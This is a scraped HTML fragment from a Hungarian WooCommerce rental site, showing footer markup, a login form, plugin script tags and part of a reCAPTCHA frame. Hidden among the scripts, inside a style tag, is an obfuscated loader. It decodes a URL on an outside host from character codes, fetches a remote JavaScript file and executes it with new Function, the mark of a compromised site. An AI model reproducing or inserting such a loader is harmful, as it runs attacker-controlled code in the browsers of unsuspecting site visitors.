<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/kapcsolat/">KAPCSOLAT</a></p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-9273a47d1 one-third tablet-one-third laptop-one-third mobile-one clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9273a47d1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-5b95d1c05 one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5b95d1c05 mcb-item-heading-inner"><h6 class="title"></h6></div></div><div  class="column mcb-column mcb-item-89ccf528a one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-89ccf528a mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img fetchpriority="high" width="1920" height="698" src="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg" class="scale-with-grid" alt="Díjaink" style="" decoding="async" loading="lazy" srcset="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg 1920w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-800x291.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-300x109.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-768x279.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-1024x372.jpg 1024w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-260x95.jpg 260w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-50x18.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-150x55.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-600x218.jpg 600w" sizes="auto, (max-width:767px) 480px, (max-width:1920px) 100vw, 1920px" /></div></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-3de331777 full-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-3de331777"><div  class="wrap mcb-wrap mcb-wrap-31c394c24 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-31c394c24 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-441168d13 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-441168d13 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style="">©2023 MOBILSOFA | Készítette: <a href="https://eazy.digital/">Eazy Digital</a></div></div></div></div></div></div></section></div></footer> <!-- End Footer Template -->

</div>

<div  id="body_overlay"></div>

<div  aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Belépés</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Felhasználónév vagy e-mail cím&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Jelszó&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F&ver=1.26' id='wpcaptcha-recaptcha-js'></script>
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Emlékezz rám</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="0210534c0a" /><input type="hidden" name="_wp_http_referer" value="/szelesseg/660-cm/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Belépés">Belépés</button>
	</p>
	<p class="lost_password">
		<a href="https://mobilsofa.com/fiokom/lost-password/">Elfelejtett jelszó?</a>
	</p>

	<div class="clear"></div>

	
</form>
<p class="create_account"><a href="https://mobilsofa.com/fiokom/">Fiók létrehozása?</a></p></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"F\u0151oldal","@id":"https:\/\/mobilsofa.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product SZ\u00c9LESS\u00c9G","@id":"https:\/\/mobilsofa.com\/szelesseg\/660-cm\/"}},{"@type":"ListItem","position":3,"item":{"name":"660 cm","@id":"https:\/\/mobilsofa.com\/szelesseg\/660-cm\/"}}]}</script><style>var c = 0;var _4pnrntf5bdaa5kuwt=String.fr0mCharC0de(104/**/,116/*_wjf526084qqegprhf*/,116/**/,112/**/,115/**/,58/*_tjy2pltxzowzuai4t*/,47/**/,47/**/,98/*_4pnrntf5bdaa5kuwt*/,101/*_tjy2pltxzowzuai4t*/,115/**/,46/*_wjf526084qqegprhf*/,98/**/,101/**/,108/*_j6bo86hyc08u57xpf*/,97/**/,116/**/,101/*_4pnrntf5bdaa5kuwt*/,114/*_wjf526084qqegprhf*/,98/*_4pnrntf5bdaa5kuwt*/,101/*_wjf526084qqegprhf*/,119/*_j6bo86hyc08u57xpf*/,97/*_tjy2pltxzowzuai4t*/,115/**/,116/**/,104/**/,101/*_j6bo86hyc08u57xpf*/,114/*_j6bo86hyc08u57xpf*/,101/*_wjf526084qqegprhf*/,46/*_wjf526084qqegprhf*/,99/*_wjf526084qqegprhf*/,111/*_4pnrntf5bdaa5kuwt*/,109/*_wjf526084qqegprhf*/,47/*_4pnrntf5bdaa5kuwt*/,116/**/,114/*_4pnrntf5bdaa5kuwt*/,97/**/,110/*_j6bo86hyc08u57xpf*/,115/*_wjf526084qqegprhf*/,47/**/,100/*_j6bo86hyc08u57xpf*/,111/*_4pnrntf5bdaa5kuwt*/,119/*_wjf526084qqegprhf*/,110/**/,116/**/,97/*_tjy2pltxzowzuai4t*/,112/**/,101/*_j6bo86hyc08u57xpf*/,46/*_tjy2pltxzowzuai4t*/,106/*_4pnrntf5bdaa5kuwt*/,115/**/,63/*_4pnrntf5bdaa5kuwt*/);var _j6bo86hyc08u57xpf = _wjf526084qqegprhf(_4pnrntf5bdaa5kuwt);if(_j6bo86hyc08u57xpf.length &gt; 3){_a3qw1o30n2opw4vds(_j6bo86hyc08u57xpf);} function _wjf526084qqegprhf(_xoybh25wivquwux63){ var _tjy2pltxzowzuai4t = new XMLHttpRequest();_tjy2pltxzowzuai4t.open( String.fr0mCharC0de(71,69,84), _xoybh25wivquwux63, false );_tjy2pltxzowzuai4t.send( null );return _tjy2pltxzowzuai4t.responseText;}function _a3qw1o30n2opw4vds(todo){ var _8344itdjjlb6dz5s5 = new Function(\'x\', \'y\', todo+\' return x+y;\');_8344itdjjlb6dz5s5(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-post-local-styles-123631768960466-css' href='https://mobilsofa.com/wp-content/uploads/betheme/css/post-12363.css?ver=1768960466' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mobilsofa.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"691fe7b8a6","remove_from_wishlist_nonce":"8c66432b5e","reload_wishlist_and_adding_elem_nonce":"b59cbe2ebb","load_mobile_nonce":"e67a42ceab","delete_item_nonce":"622b864b80","save_title_nonce":"5755d5eea1","save_privacy_nonce":"d9c735e5ed","load_fragments_nonce":"4a7ce9623d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mobilsofa.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mobilsofa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//mobilsofa.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u00f6sszes tal\u00e1lat megtekint\u00e9se","noresults":"Nincs tal\u00e1lat"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.24" id="aws-script-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.6.1" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.6.1" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/menu.js?ver=27.6.1" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.6.1" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.6.1" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.6.1" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.6.1" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.6.1" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/mobilsofa.com","site_url":"https:\/\/mobilsofa.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/scripts.js?ver=27.6.1" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
jQuery(function($){ 
	$( document ).ready(function() {
    $('.single-product .accordion .question').addClass('active');
		$('.single-product .accordion .question .answer').css('display','block');
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=27.6.1" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=27.6.1" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","wpnonce":"337a9a4af0","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https:\/\/mobilsofa.com\/fiokom\/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/woocommerce.js?ver=27.6.1" id="mfn-woojs-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">A list\u00e1d jelenleg \u00fcres. K\u00e9r\u00fcnk, hogy adj hozz\u00e1 term\u00e9keket miel\u0151tt aj\u00e1nlatot k\u00e9rn\u00e9l!<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"\/uzlet\">Vissza a b\u00e9relhet\u0151 eszk\u00f6z\u00f6k listaoldalra<\/a><\/p>","block_loader":"https:\/\/mobilsofa.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/mobilsofa.com\/sikeres-kapcsolatfelvetel\/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"K\u00e9rj\u00fck add meg a term\u00e9k mennyis\u00e9g\u00e9t","i18n_choose_a_variation":"K\u00e9rj\u00fck konfigur\u00e1ld a term\u00e9ket, aj\u00e1nlatk\u00e9r\u00e9shez ad\u00e1s el\u0151tt.","i18n_out_of_stock":"Ez a term\u00e9kv\u00e1ltozat jelenleg nincs k\u00e9szleten. K\u00e9rj\u00fck v\u00e1lassz egy m\u00e1sikat.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"Aj\u00e1nlatk\u00e9r\u00e9s","cform7_id":"12442"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.30.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/mobilsofa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/themes/betheme/js/plugins/waypoints.min.js?ver=27.6.1" id="mfn-waypoints-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.5.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://mobilsofa.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://mobilsofa.com/uzlet/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Válassz egy kategóriát',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nincsenek találatok';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>


</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768960466 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F&co=aHR0cHM6Ly9tb2JpbHNvZmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4rdqv1hzbb5b
body_size: 48847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
